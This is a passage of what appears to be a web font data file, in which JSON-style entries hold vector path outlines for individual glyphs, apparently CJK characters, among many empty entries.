0,-41,-42,-46,-64v-3,24,-23,55,-39,67r-31,-25v37,-37,43,-84,42,-160r51,0v-1,50,4,96,22,121v14,-22,20,-72,19,-121r52,0xm302,-74v15,0,20,5,19,21r-4,115r-203,0v-21,0,-30,-9,-30,-30r0,-106r218,0xm264,24r0,-53v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,60,11,60r112,0"},{},{},{"d":"135,-286v50,0,89,19,89,65v0,46,-39,64,-89,64v-50,0,-89,-18,-89,-64v0,-45,37,-65,89,-65xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v38,1,11,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-50,-32,-87r192,0v0,-7,2,-18,-6,-17r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,17,15,28,34,28"},{},{"d":"136,-138v-59,0,-99,-41,-73,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,49,-15,91,-73,91xm264,-110v-21,16,-50,20,-98,21r0,33r134,0v17,0,25,9,24,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-35r42,0r0,-33r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,207r-58,0r0,-38xm136,-171v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{"d":"138,-151v53,0,106,6,106,-37r0,-91r58,0r0,67r55,0r0,37r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-118r58,0r0,108v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-109r208,0v14,0,21,7,20,21r-5,118r-193,0xm244,24r0,-56v0,-5,-2,-7,-7,-7r-104,0v4,21,-11,63,11,63r100,0"},{},{},{},{"d":"322,-81r-58,0r0,-5r-63,0r0,-30r63,0r0,-163r58,0r0,198xm135,-286v49,0,89,16,89,59v0,43,-41,60,-89,60v-50,0,-89,-18,-89,-60v0,-42,39,-59,89,-59xm248,-136v-19,7,-47,11,-85,13r0,42r-57,0r0,-42r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-45,5,-31,-45,-33,-82r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v1,8,-3,19,7,18r192,0r0,33r-224,0xm135,-202v20,0,35,-8,35,-25v0,-16,-16,-25,-35,-25v-19,0,-33,8,-34,25v0,17,14,25,34,25"},{"d":"151,-153v-38,-3,-93,13,-93,-30r0,-95r243,0r0,38r-185,0v3,17,-9,50,10,50r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-37r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-38r222,0v17,0,24,9,23,26"},{},{},{},{"d":"330,-82r-50,0r0,-197r50,0r0,197xm262,-82r-49,0r0,-5r-50,0r0,-30r50,0r0,-162r49,0r0,197xm140,-278v0,44,19,62,54,77r-18,29v-25,-7,-54,-27,-63,-49v-9,23,-39,45,-66,53r-21,-29v37,-19,59,-33,59,-81r55,0xm23,-157v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-45,5,-31,-45,-33,-83r194,0v0,-8,1,-17,-7,-16r-187,0r0,-34r233,0v36,1,12,53,15,81r-189,0v1,7,-3,19,6,18r194,0r0,34r-226,0"},{"d":"211,-279v-1,66,50,91,111,104r-14,35v-45,-5,-109,-37,-126,-68v-18,34,-76,62,-126,68r-15,-36v76,-18,113,-44,110,-103r60,0xm345,-69r-330,0r0,-38r137,0r0,-53r58,0r0,53r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,10,9r183,0r0,38r-224,0"},{"d":"220,-152v66,5,39,-73,44,-127r58,0r0,201r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-24,-10,-24r-111,0r0,-37r154,0v19,0,26,10,25,28xm103,62v-53,1,-22,-80,-30,-124r231,0v14,0,20,6,19,20r-4,104r-216,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-126,0v3,18,-9,52,10,52r123,0"},{"d":"320,58r-58,0r0,-337r58,0r0,337xm121,-278v63,0,105,40,105,103v0,63,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm121,-117v31,0,49,-25,49,-58v0,-33,-17,-58,-49,-58v-32,0,-49,24,-49,58v0,34,18,58,49,58"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-198r-66,0r0,-38r66,0r0,-97r49,0r0,333xm93,-33v-35,-1,-58,-5,-58,-43r0,-198r133,0r0,38r-79,0r0,150v-1,14,15,12,28,13v22,0,43,-2,63,-8r7,33v-27,10,-58,15,-94,15"},{},{},{"d":"151,-152v-37,-4,-92,15,-92,-30r0,-96r216,0v19,0,29,9,28,28r-5,98r-89,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-16,105,-29,107,-94r59,0v-2,50,35,73,109,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64xm244,-189v-3,-17,9,-52,-9,-52r-118,0v3,18,-9,52,10,52r117,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,77r51,0r0,37r-51,0r0,86r-58,0r0,-28v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v53,0,92,23,92,70v0,39,-26,62,-63,68r0,25xm98,62v-53,1,-22,-81,-30,-125r218,0v14,0,21,7,20,21r-5,104r-203,0xm123,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-36,13,-36,33v-1,20,15,34,36,34xm247,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,10,53r111,0"},{},{},{"d":"262,-130v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-65,-2,-95r-27,0r0,-37r202,0r0,37r-25,0r-3,93v30,-2,58,-12,58,-37r0,-98r58,0r0,190r-58,0r0,-41xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm150,-143r1,-94r-38,0r0,95"},{},{},{"d":"134,-48v37,2,71,-5,71,-34r0,-197r48,0r0,112r29,0r0,-112r50,0r0,337r-50,0r0,-187r-29,0r0,183r-48,0r0,-85v-31,30,-121,20,-191,22r0,-38r67,0r0,-59v-30,1,-53,0,-53,-30r0,-134r153,0r0,37r-100,0r0,79v0,6,3,10,10,10r91,0r0,38r-48,0r0,58"},{},{"d":"307,-143v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v64,-9,99,-29,106,-61r-93,0r0,-38r250,0r0,38r-93,0v8,32,43,52,106,61xm345,-89r-330,0r0,-37r330,0r0,37xm302,-37r-6,95r-53,0r0,-73v0,-7,-3,-11,-11,-11r-175,0r0,-37r221,0v17,0,25,8,24,26"},{},{},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm126,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-100,-32,-100,-88v0,-56,43,-88,100,-88xm322,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,8,24,25xm126,-148v26,0,43,-20,43,-45v0,-25,-17,-46,-43,-46v-26,0,-44,21,-44,46v0,25,17,45,44,45"},{"d":"357,-129r-55,0r0,49r-58,0r0,-199r58,0r0,33r55,0r0,38r-55,0r0,42r55,0r0,37xm115,-281v56,0,98,33,98,89v0,56,-42,89,-98,89v-56,0,-98,-34,-98,-89v0,-55,42,-89,98,-89xm218,-82v0,59,51,93,104,105r-17,36v-40,-6,-100,-41,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-107r59,0xm115,-145v25,0,43,-20,43,-47v0,-26,-17,-47,-43,-47v-26,0,-43,22,-43,47v0,26,18,47,43,47"},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-47,0v-7,42,-45,69,-95,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r116,0r0,-33r58,0r0,144r-202,0xm120,-148v24,0,42,-19,42,-46v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46xm262,24r0,-36r-116,0v2,14,-6,36,10,36r106,0"},{},{},{},{"d":"320,-71r-58,0r0,-116r-63,0r0,-38r63,0r0,-54r58,0r0,208xm154,-275v-4,80,20,124,74,149r-22,32v-30,-9,-70,-43,-80,-71v-10,33,-50,65,-83,78r-24,-34v58,-28,80,-68,76,-154r59,0xm228,-78v1,57,53,90,108,102r-19,36v-43,-7,-99,-40,-116,-72v-16,36,-72,65,-120,73r-18,-36v72,-18,108,-50,107,-103r58,0"},{},{},{},{"d":"266,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,30,-36,30,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,174,50"},{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,184r-58,0r0,-45r-68,0v-49,53,-172,29,-172,-57xm203,69v-60,0,-103,-45,-77,-98r-48,0r0,-38r96,0r0,-34r57,0r0,34r96,0r0,38r-48,0v26,52,-16,98,-76,98xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44xm203,31v18,0,32,-11,32,-29v1,-18,-14,-28,-32,-28v-19,0,-33,10,-33,28v0,19,14,29,33,29"},{"d":"322,58r-57,0r0,-160r-65,0r0,-37r65,0r0,-38r-65,0r0,-38r65,0r0,-64r57,0r0,337xm150,-236v-3,93,22,147,80,182r-27,33v-29,-13,-71,-61,-81,-92v-11,36,-50,78,-82,95r-28,-32v60,-41,82,-87,79,-186r-65,0r0,-38r189,0r0,38r-65,0"},{},{"d":"320,-79r-58,0r0,-200r58,0r0,200xm216,-95v-32,-10,-73,-37,-86,-65v-12,29,-55,62,-90,71r-21,-34v57,-24,82,-56,79,-114r-65,0r0,-37r191,0r0,37r-66,0v-3,56,22,83,78,107xm228,-81v0,58,54,91,107,104r-18,36v-42,-7,-101,-40,-116,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-105r58,0"},{},{"d":"357,-142r-55,0r0,105r-58,0r0,-242r58,0r0,99r55,0r0,38xm117,-81v-71,0,-112,-73,-74,-130r-32,0r0,-37r76,0r0,-42r58,0r0,42r75,0r0,37r-30,0v37,56,-2,130,-73,130xm313,53r-209,0v-46,1,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r168,0r0,39xm117,-121v22,0,34,-19,34,-41v0,-22,-13,-42,-34,-42v-21,0,-35,20,-35,42v0,23,13,41,35,41"},{},{},{},{"d":"96,-171v3,20,25,14,51,14v51,0,79,-1,104,-15v18,-21,5,-72,9,-107r58,0r0,170r-58,0r0,-36v-31,26,-76,27,-146,27v-44,0,-75,2,-75,-43r0,-114r164,0r0,38r-107,0r0,66xm118,62v-49,5,-29,-57,-33,-97r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r215,0v39,3,11,63,15,95r-172,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},{"d":"286,-107v0,82,-54,125,-135,110r0,86r-53,0r0,-300r45,0r3,13v67,-37,140,-6,140,91xm151,-32v57,4,79,-17,80,-72v1,-61,-31,-78,-80,-67r0,139"},{},{},{"d":"351,-272r-61,276r-71,0r-39,-234r-38,234r-74,0r-58,-276r56,0r42,235r41,-235r68,0r41,235r43,-235r50,0"},{},{},{},{},{},{},{},{},{"d":"215,-243r-10,146r-49,0r0,-123v0,-9,-4,-13,-11,-13r-113,0r0,-38r157,0v18,0,27,10,26,28xm119,-47v67,-1,128,6,128,-39r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r56,0r0,-115r54,0r0,115"},{"d":"223,-146v-32,-7,-71,-31,-84,-55v-14,27,-52,48,-88,58r-19,-33v43,-14,68,-35,74,-63r-62,0r0,-37r187,0r0,37r-62,0v6,26,30,46,71,60xm167,-118v49,-3,97,7,97,-33r0,-128r58,0r0,220r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-44r58,0r0,44xm227,-66v1,55,53,77,106,90r-17,36v-45,-7,-98,-34,-117,-65v-20,36,-69,58,-120,66r-17,-36v72,-17,107,-45,106,-91r59,0"},{"d":"22,-194v-9,-89,123,-112,173,-58r67,0r0,-27r58,0r0,183r-58,0r0,-41r-67,0v-49,53,-182,31,-173,-57xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-46,-2,-68r-35,0r0,-37r246,0r0,37r-35,0r-2,68r38,0r0,38xm262,-174r0,-41r-49,0v3,13,4,28,0,41r49,0xm118,-149v26,0,43,-18,43,-45v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,26,16,45,42,45xm235,24r0,-68r-62,0r0,68r62,0"},{"d":"320,-106r-58,0r0,-173r58,0r0,173xm128,-107v-64,0,-110,-53,-77,-106r-30,0r0,-36r78,0r0,-42r58,0r0,42r75,0r0,36r-28,0v33,52,-13,106,-76,106xm120,62v-48,5,-28,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,8,-4,22,6,22r177,0r0,37r-209,0xm128,-145v19,0,33,-13,34,-31v0,-19,-14,-32,-34,-32v-20,0,-34,13,-34,32v0,19,15,31,34,31"},{},{},{},{"d":"307,-241r-37,0v0,18,1,40,-2,54r37,0r0,37r-249,0r0,-37r37,0v-3,-14,-2,-36,-2,-54r-38,0r0,-37r254,0r0,37xm345,-90r-136,0r0,30v36,4,97,-16,94,26r-6,92r-53,0r0,-68v0,-8,-3,-13,-11,-13r-176,0r0,-37r94,0r0,-30r-136,0r0,-37r330,0r0,37xm212,-241r-64,0r1,54r63,0r0,-54"},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-50,0r0,-209r-66,0r0,-38r66,0r0,-86r50,0r0,333xm94,-34v-34,0,-55,-3,-55,-41r0,-198r54,0r0,187v0,13,12,12,25,12v19,0,39,-2,61,-7r7,33v-26,9,-56,14,-92,14"},{},{"d":"166,-119v49,-3,98,7,98,-33r0,-127r58,0r0,219r-58,0r0,-44v-38,32,-154,19,-239,22r0,-37r83,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v53,0,91,23,91,71v0,39,-27,63,-62,69r0,26xm227,-66v1,55,53,77,106,90r-18,36v-44,-7,-98,-34,-116,-65v-17,35,-70,58,-118,66r-18,-36v71,-17,106,-44,105,-91r59,0xm137,-180v20,0,36,-14,36,-34v0,-20,-16,-34,-36,-34v-21,0,-35,13,-35,34v0,21,14,34,35,34"},{},{},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-73,-34,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,37,27,66,78,84xm322,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"212,-279v-1,63,49,89,110,100r-14,36v-46,-5,-108,-35,-125,-67v-19,36,-74,59,-125,67r-15,-36v76,-16,111,-43,109,-100r60,0xm345,-84r-130,0r0,69r-58,0r0,-69r-142,0r0,-37r330,0r0,37xm85,56v-48,2,-20,-70,-27,-109r58,0r0,62v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{"d":"151,-155v-37,-4,-92,15,-92,-30r0,-93r217,0v19,0,28,9,27,28r-5,95r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm244,-192v-3,-16,9,-49,-9,-49r-118,0v3,17,-9,49,10,49r117,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{"d":"295,-185v0,55,-38,87,-86,95r0,45r136,0r0,37r-330,0r0,-37r136,0r0,-45v-49,-9,-86,-41,-87,-95v0,-61,51,-98,116,-98v65,0,115,37,115,98xm180,-130v33,0,59,-24,59,-55v0,-31,-26,-56,-59,-56v-33,0,-59,25,-59,56v0,31,26,55,59,55"},{},{},{},{},{},{"d":"137,-285v51,0,89,25,89,72v0,46,-40,72,-89,72v-49,0,-89,-25,-89,-72v0,-47,38,-72,89,-72xm264,-109v-37,34,-153,17,-239,21r0,-37v74,-4,165,6,227,-9v8,-5,12,-12,12,-23r0,-122r58,0r0,217r-58,0r0,-47xm228,-69v2,56,50,79,103,93r-17,36v-42,-6,-97,-36,-114,-66v-15,34,-69,61,-116,67r-17,-36v69,-15,103,-43,102,-94r59,0xm137,-179v20,0,34,-14,34,-34v0,-21,-14,-35,-34,-35v-20,0,-34,14,-34,35v0,20,14,34,34,34"},{"d":"322,58r-57,0r0,-186r-70,0r0,-38r70,0r0,-113r57,0r0,337xm12,-47v53,-34,82,-74,79,-158r-70,0r0,-38r71,0r0,-45r58,0r0,45r71,0r0,38r-71,0v-3,73,23,117,81,155r-27,32v-29,-12,-72,-59,-82,-89v-9,35,-50,77,-82,93"},{"d":"205,-141v30,-2,57,-13,57,-37r0,-101r58,0r0,201r-58,0r0,-48v-35,38,-150,21,-236,25r0,-38r34,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r202,0r0,37r-25,0xm226,-80v0,62,51,89,107,103r-17,36v-45,-8,-97,-37,-117,-69v-18,35,-71,62,-119,70r-18,-36v73,-19,108,-49,106,-104r58,0xm150,-139r1,-98r-38,0r1,98r36,0"},{},{},{},{"d":"322,-65r-58,0r0,-7r-63,0r0,-31r63,0r0,-176r58,0r0,214xm239,-190r-11,32v-42,-5,-71,-18,-89,-39v-16,22,-47,36,-93,42r-13,-33v41,-8,66,-21,72,-37r-62,0r0,-34r65,0r0,-29r58,0r0,29r65,0r0,34r-61,0v7,17,30,29,69,35xm23,-144v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm289,-54v0,52,21,67,60,87r-23,31v-33,-13,-55,-32,-65,-56v-10,22,-39,47,-63,56v-24,-8,-54,-34,-64,-56v-10,24,-32,43,-65,56r-22,-31v39,-20,59,-36,60,-87v17,2,42,-4,55,2v0,31,12,54,36,71v24,-18,35,-40,35,-73r56,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-78r-51,0r0,-89r-33,0r0,65r-49,0r0,-177r49,0r0,74r33,0r0,-74r51,0r0,201xm154,-274v18,0,23,5,23,23v-4,102,-46,146,-123,187r-23,-31v36,-20,62,-44,76,-70v-25,4,-49,1,-76,2r0,-38r88,0v0,-11,8,-35,-7,-35r-77,0r0,-38r119,0xm235,-87v0,64,50,95,107,111r-18,36v-43,-8,-99,-44,-117,-76v-16,35,-72,68,-119,77r-18,-36v60,-15,106,-45,106,-112r59,0"},{},{},{},{},{"d":"228,-148v-35,-3,-74,-24,-89,-45v-14,24,-56,43,-92,48r-14,-34v40,-9,63,-24,71,-43r-62,0r0,-36r67,0r0,-30r58,0r0,30r66,0r0,36r-62,0v8,19,32,33,70,41xm264,-116v-21,18,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,98r-216,0v-52,2,-24,-76,-31,-119r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,207r-58,0r0,-44xm264,26v-3,-15,7,-43,-7,-47r-127,0v3,16,-9,46,10,47r124,0"},{},{},{},{},{},{"d":"180,-130v-64,0,-109,-40,-82,-96r-48,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-47,0v27,55,-18,96,-82,96xm345,-80r-330,0r0,-36r330,0r0,36xm180,-66v58,0,103,18,103,69v0,50,-46,68,-103,68v-58,0,-103,-17,-103,-68v0,-51,45,-69,103,-69xm180,-165v20,0,35,-11,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29xm132,3v0,43,96,43,96,0v0,-43,-96,-43,-96,0"},{},{},{},{},{},{},{},{},{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-88r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-72v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,8,23,25xm243,-185r0,-29r-126,0v1,13,-4,29,11,29r115,0"},{"d":"181,-294v80,-8,132,69,85,128r0,61r79,0r0,37r-330,0r0,-37r81,0r0,-61v-49,-57,6,-137,85,-128xm85,56v-45,1,-19,-67,-26,-104r58,0r0,57v0,6,3,9,10,9r178,0r0,38r-220,0xm181,-174v25,0,47,-17,47,-41v0,-24,-22,-41,-47,-41v-25,0,-47,17,-47,41v0,24,22,41,47,41xm209,-105r0,-33v-17,2,-39,3,-56,0r0,33r56,0"},{"d":"330,-109r-51,0r0,-70r-29,0r0,69r-48,0r0,-169r48,0r0,63r29,0r0,-63r51,0r0,170xm100,-281v51,0,86,32,86,83v0,52,-34,84,-86,84v-53,0,-87,-32,-87,-84v0,-51,36,-84,87,-83xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm100,-155v23,0,36,-19,36,-43v0,-24,-13,-42,-36,-42v-23,0,-36,18,-36,42v0,25,12,43,36,43"},{},{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-44,-8,-75,-40,-74,-89v0,-57,42,-92,101,-92v59,0,101,35,101,92v-1,48,-28,81,-71,89r0,50xm131,-136v29,0,45,-22,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,29,16,51,45,51"},{"d":"320,-73r-58,0r0,-52r-71,0r0,-37r71,0r0,-36r-65,0v-20,56,-70,99,-146,127r-20,-34v57,-23,105,-59,113,-121v1,-7,-3,-10,-10,-10r-98,0r0,-38r143,0v25,-1,30,17,26,40r57,0r0,-45r58,0r0,206xm228,-88v-1,64,50,96,105,111r-18,36v-42,-7,-100,-42,-115,-74v-16,38,-69,66,-118,75r-18,-36v61,-15,106,-43,105,-112r59,0"},{"d":"180,-284v64,0,117,37,117,98v0,28,-10,51,-29,68r0,73r77,0r0,38r-330,0r0,-38r77,0r0,-73v-66,-62,-11,-166,88,-166xm180,-131v35,0,60,-22,60,-55v0,-33,-26,-55,-60,-55v-35,0,-60,22,-60,55v0,33,26,55,60,55xm211,-45r0,-47v-19,4,-43,4,-62,0r0,47r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-204r-71,0r0,-38r71,0r0,-95r57,0r0,337xm150,-236v-3,92,23,142,80,179r-26,33v-30,-14,-71,-60,-82,-92v-10,37,-49,80,-82,97r-28,-33v60,-40,82,-85,79,-184r-65,0r0,-38r190,0r0,38r-66,0"},{},{},{},{},{},{},{},{},{"d":"135,-285v50,0,90,22,90,68v0,46,-40,69,-90,69v-50,0,-88,-23,-89,-69v0,-44,40,-68,89,-68xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,8,24,26r-6,90r-53,0r0,-68v0,-7,-4,-12,-10,-12r-188,0r0,-36r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm135,-185v20,0,35,-14,35,-32v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,14,32,34,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"308,-243r-14,168r-51,0r0,-62r-188,0r0,-38r188,0v-3,-19,9,-58,-11,-58r-174,0r0,-38r224,0v19,0,28,9,26,28xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{"d":"247,-121v-37,32,-146,19,-230,22r0,-36r55,0r0,-35r53,0r0,35v56,-1,80,4,109,-9v9,-4,13,-12,13,-23r0,-112r58,0r0,68r51,0r0,37r-51,0r0,78r-58,0r0,-25xm215,-248r-6,95r-51,0r0,-28r-127,0r0,-35r127,0v0,-12,1,-25,-11,-25r-114,0r0,-35r156,0v18,0,27,10,26,28xm100,62v-46,5,-29,-51,-32,-89r180,0v-1,-7,3,-18,-6,-18r-174,0r0,-35r219,0v36,2,11,57,15,87r-176,0v1,9,-3,20,7,20r180,0r0,35r-213,0"},{},{},{},{},{},{"d":"182,-294v57,0,100,27,100,78v0,51,-44,78,-100,78v-58,0,-101,-27,-101,-78v0,-51,45,-78,101,-78xm345,-82r-81,0r0,67r-55,0r0,-67r-26,0r0,67r-56,0r0,-67r-112,0r0,-37r330,0r0,37xm83,56v-46,2,-21,-66,-27,-104r57,0r0,58v0,6,3,9,9,9r186,0r0,37r-225,0xm182,-176v25,0,44,-15,44,-40v0,-25,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},{},{},{},{"d":"142,-65v-5,42,44,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-13,8,-45,18,-67,18v-101,0,-58,-132,-67,-219r54,0r0,146"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"273,-274v-2,74,17,113,61,143r-27,31v-26,-15,-55,-45,-63,-75v-5,20,-17,38,-35,56r0,74r136,0r0,37r-330,0r0,-37r136,0r0,-74v-18,-18,-30,-36,-35,-56v-8,30,-37,60,-63,75r-27,-31v44,-31,63,-69,61,-143r58,0v-2,54,9,95,35,124v25,-29,37,-70,35,-124r58,0"},{},{},{},{"d":"345,-100r-330,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-31,-11,-31r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,115r50,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-108r58,0r0,32r125,0r0,-32r58,0r0,138r-211,0xm243,24r0,-32r-125,0v1,14,-5,33,11,32r114,0"},{},{},{"d":"306,-149v-46,-5,-107,-33,-125,-64v-20,33,-76,56,-126,64r-14,-37v75,-16,111,-42,109,-94r60,0v-2,54,35,78,111,95xm345,-88r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{"d":"210,-280v-1,64,50,89,110,100r-14,35v-46,-5,-107,-34,-125,-66v-19,35,-75,58,-125,66r-15,-36v76,-18,112,-43,109,-99r60,0xm345,-80r-330,0r0,-37r136,0r0,-50r58,0r0,50r136,0r0,37xm43,25v61,-15,105,-29,107,-92r59,0v-1,48,35,73,109,91r-17,36v-44,-7,-102,-33,-120,-62v-17,32,-75,57,-121,63"},{"d":"281,-277v20,0,24,7,23,26r-7,116r48,0r0,37r-330,0r0,-37r225,0r0,-91v0,-9,-4,-13,-11,-13r-165,0r0,-38r217,0xm86,56v-19,0,-27,-6,-27,-25r0,-93r58,0r0,71v0,6,3,9,10,9r183,0r0,38r-224,0"},{},{},{"d":"357,-113r-55,0r0,67r-58,0r0,-233r58,0r0,40r55,0r0,38r-55,0r0,51r55,0r0,37xm150,-236v-3,66,30,99,78,119r-22,34v-30,-11,-72,-41,-84,-69v-10,31,-54,63,-88,74r-22,-34v57,-27,81,-62,78,-124r-65,0r0,-38r190,0r0,38r-65,0xm105,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-210,0"},{"d":"304,-157r-215,0v-50,-1,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-96r-136,0r0,32r-58,0r0,-32r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"134,-135v50,0,110,8,110,-37r0,-107r58,0r0,71r55,0r0,37r-55,0r0,80r-58,0r0,-32v-29,25,-74,27,-140,27v-43,0,-74,0,-74,-43r0,-135r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,21v2,20,23,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,60,-58,59,-109r55,0v-1,40,11,70,34,90v24,-20,34,-50,33,-90r56,0v-1,51,17,84,57,109"},{},{},{},{"d":"322,-26r-58,0r0,-28r-65,0r0,-36r65,0r0,-189r58,0r0,253xm248,-118v-20,7,-49,12,-89,13r-1,55r-57,0r0,-55r